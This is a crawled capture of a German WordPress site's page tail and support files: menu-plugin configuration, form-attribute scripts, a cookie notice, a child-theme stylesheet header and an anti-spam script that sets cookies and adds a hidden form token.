<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 142
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('921f29f10ceafba474bb3975feb1a94c','b736c48430f5695aed725c67f9161714','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2511','CKON2511','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','21de8769615de24130027e4050eab7fe').attr('value','70023a8a193891c3ba2da2ce561c1a8e').appendTo(h);return true;})});
// Generated in: 0.000394 seconds
